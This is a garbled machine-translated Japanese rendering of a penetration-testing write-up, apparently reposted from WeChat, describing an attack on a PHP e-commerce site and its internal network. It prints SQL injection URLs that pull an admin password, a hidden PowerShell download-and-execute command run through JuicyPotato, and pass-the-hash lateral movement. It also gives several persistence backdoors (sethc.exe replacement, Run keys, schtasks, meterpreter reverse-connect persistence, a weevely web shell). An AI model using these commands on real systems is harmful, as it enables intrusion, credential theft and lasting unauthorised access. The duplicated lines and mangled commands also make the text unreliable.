このステーションは本当に大きいです、いや、このステーションは本当に丸い。phpステーションはさりげなくテストできる







32ビットしか読めないので、サブストリングを使用して個別に読み取る

32ビットしか読めないので、サブストリングを使用して個別に読み取る



https://aaaaa.com/1.php?id=210%20and%20extractValue(1,Concat(0x7e,(Select

管理者制限1,1)からのパスワード、0x7e))%20#

https://aaaaa.com/1.php?id=210%20and%20extractValue(1,concat(0x7e、substring((select

管理者制限1,1)からのパスワード、30,35)、0x7e))%20#



0x02シェルを取り、robots.txtを参照してください





バックグラウンドに入ると、私はそれがecshopであることがわかりました。ここで、ファイルは画像バイパスに変更されました。







ここで私はSQLステートメントを実行できることを発見し、絶対パスリークがあることがわかりました







アップロードできないディレクトリを除いて、他のすべての条件が満たされるので、私がそれを言わなかったとき、CSにアクセスして、PowerShellをオンライン

アップロードできないディレクトリを除いて、他のすべての条件が満たされるので、私がそれを言わなかったとき、CSにアクセスして、PowerShellをオンライン





詳細については、こちらのジューシーなジャガイモを使用してください。 Sanhaoの学生の記事を参照してください。必要なCLSIDを選択してください。リンク

詳細については、こちらのジューシーなジャガイモを使用してください。 Sanhaoの学生の記事を参照してください。必要なCLSIDを選択してください。リンク



次に、システム許可を使用してPowerShellを実行しています

次に、システム許可を使用してPowerShellを実行しています

shell style.exe -p 'powershell.exe -nop -w hidden -c \' iex((new -Object.WebClient).DownLoadString( 'PowerShellアドレス'))\ '' -C {e60687F7-01A1-40AA -86AC -DB1CBF67334}ここからの逃亡者を忘れないでください。



0x04水平浸透

0x04水平浸透 はワーキンググループ環境であり、0.9をスキャンし、Webでもあります。ここにハッシュパスがあり、ハッシュをキャッチするために直接転送されます。現在、次のアカウントがあります

はワーキンググループ環境であり、0.9をスキャンし、Webでもあります。ここにハッシュパスがあり、ハッシュをキャッチするために直接転送されます。現在、次のアカウントがあります

wiseadmin Shopaccount mysql wiseadmin filetransfer demoadmin

wdagutilityaccount

通常のハッシュ配信-



Webである必要があり、0.7がデータベースサーバーである可能性があるデモ

Webである必要があり、0.7がデータベースサーバーである可能性があるデモ





すべての管理者権限が利用可能です。システムを取得したい場合は、selectMyparentを使用できます。実際、新しいプロセスでシステムプロセスの子プロセスを設定するのはJです。ここでは、CS馬を使用し、最初にwinlogon.exeのpidを確認します

500であることがわかります

その後、System.exeをアップロードしてShell selectmyparent.exe System.exe 500を実行します

その後、System.exeをアップロードしてShell selectmyparent.exe System.exe 500を実行します



0x05:ここでアクセス許可が維持され、ローカルテストが取得されます



スティッキーキーバックドアプレス「シフト」は、窓を連続して5回連続して粘着性キーを呼び出します

スティッキーキーは、2つ以上のキーを同時に押すのが困難な人向けに設計されたコンピューターで使用されるショートカットキーを指します。粘着性結合の主な機能は、シフトと他のキーの組み合わせを促進することです。スティッキーキーは、最初に2つのキーを同時に押すのではなく、最初に押すことができ、次に他のキーを押すことができます。これは、物理的な理由で複数のキーを同時に押すことができない人にとっては便利です。一般的なコンピューターは、シフトを5回押すと、粘着性のキープロンプトがあります。

スティッキーキーは、2つ以上のキーを同時に押すのが困難な人向けに設計されたコンピューターで使用されるショートカットキーを指します。粘着性結合の主な機能は、シフトと他のキーの組み合わせを促進することです。スティッキーキーは、最初に2つのキーを同時に押すのではなく、最初に押すことができ、次に他のキーを押すことができます。これは、物理的な理由で複数のキーを同時に押すことができない人にとっては便利です。一般的なコンピューターは、シフトを5回押すと、粘着性のキープロンプトがあります。





次のコマンドを使用します







CD Windows \ System32Move sethc.exe sethc.exe.bakcopy cmd.exe sethc.exe sethc.exe 3 ターゲットマシンがウィンビスタまたはそれ以上の場合、それは後でwinvistaを修正する必要があります。管理者とその権限の変更:

ターゲットマシンがウィンビスタまたはそれ以上の場合、それは後でwinvistaを修正する必要があります。管理者とその権限の変更:

これで、シフトを5回続けて押して、システム許可CMDがポップアップします

これで、シフトを5回続けて押して、システム許可CMDがポップアップします

通常のユーザー許可の下で、攻撃者はレジストリに実行する必要があるバックドアプログラムまたはスクリプトパスを書きます

hkey_local_machine \ software \ microsoft \ windows \ currentversion \ run

キー値を任意に設定することも、次のコマンドを実行してスタートアップアイテムを直接追加することもできます。

'hkey_local_machine \ software \ microsoft \ windows \ currentversion \ run' /v

test /t reg_sz /d 'c: \ shell.exe'管理者がシステムに戻ってログインすると、バックドアプログラムが実行されます

コマンド:SCHTASKS /CREATE /TN UPDATER /TR C: \ shell.exe /sc hourly /moコマンド上記のコマンドは1時間に1回shell.exeを実行し、Win7以下などのシステムでSchtasksの代わりにATコマンドを使用します。



メータープレターバックドア

MeterPreter Run Run Persistence -U -I 5 -P 1234 -R 192.168.220.128 -A



マッチングを自動的に開始します

プロキシ-Lに接続するExploit/Multi/Handler%TEMP%が使用されていない場合、ペイロードの位置はターゲットホストに記述されます。

-pペイロードの使用法、デフォルトはWindows/MeterPreter/Reverse_TCPです。

-sはトロイの木馬をサービスとして自動的に開始します(システムの許可を使用)

-t使用する代替実行可能テンプレート

-uユーザーがログインしたときにトロイの木馬は自動的に開始されます

-xシステムがブーツが起動するときにトロイの木馬は自動的に開始されます

-hこのヘルプメニュー

- 各接続試行の間の時間間隔(秒)

-pポートMetasploitを実行しているシステムが聴いています

-Rメタスプロイトを実行しているシステムのR IP接続を聞いている





欠点は、ウイルス対策ソフトウェアによって簡単に検出され、ターゲットマシンに新しいVBSファイルを作成し、毎回自動的に起動することです。 WEBバックドア、ここでshell.phpを生成してテストすることができます。



WEBバックドア、ここでshell.phpを生成してテストすることができます。



Weevely http://192.168.220.1/shell.phpshellは、ヘルプを見るのに役立ちます

audit.etcpasswd |列挙/etc /passwd audit.userfiles |ユーザー/Home audit.mapwebfilesの下でアクセス許可を持つファイルをリストします|任意のWebサイトshell.php |のURLリンクを列挙しますphp file shell.sh |を書き込みますシステムスクリプトsystem.info |を書き込みますシステム情報を収集します。suidsgid| suid/sgidファイルとディレクトリfind.perms |を検索しますPermissions Readable/Write/Executable Files and Directories Backdoor.tcp |を見つけますTCPポートバックドアバックドア。ReversetCP|リバウンドTCP接続BruteForce.sql |指定されたデータベースのユーザー名とパスワードBruteforce.sqlusers |すべてのデータベースユーザーパスワードfile.upload |を爆破しますローカルファイルfile.upload2web |をアップロードしますバイナリ/ASCIIファイルをターゲットサイトフォルダーにアップロードし、URLファイルを列挙します。ENUM|ローカル語彙file.read |ファイルfile.rm |を読み取りますファイルfile.check |を削除しますリモートファイル(MD5値、サイズ、許可など)のステータスを確認します。ファイル。ダウンロード|リモートバイナリ/ASCIIファイルをローカルSQL.CONSOLEにダウンロードします| SQL Console SQL.Dumpを開始|バックアップデータベース、つまり、net.scan |を除去しますポートスキャンnet.phpproxy |リモートPHPプロキシnet.ifaces |をインストールしますリモートホストネットワークインターフェイス情報net.proxyを表示|を表示しますトンネル通信エージェントをインストールして、いくつかのWindowsコマンドを実行する

元のリンクで転載: https://mp.weixin.qqc.com/s?__biz=mzg2ndawmda1na==mid=2247485826Idx=2SN=8F11B7CC12F6C5DFB5EEEEB316F14F460CH KSM=CE67A31BF9102A0D704877584DC3C49141A376CC1B35C0659F3AE72BAA7E77E6DE7E0F916DB5CENE=21#WECHAT_REDIRECT

元のリンクで転載: https://mp.weixin.qqc.com/s?__biz=mzg2ndawmda1na==mid=2247485826Idx=2SN=8F11B7CC12F6C5DFB5EEEEB316F14F460CH KSM=CE67A31BF9102A0D704877584DC3C49141A376CC1B35C0659F3AE72BAA7E77E6DE7E0F916DB5CENE=21#WECHAT_REDIRECT

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)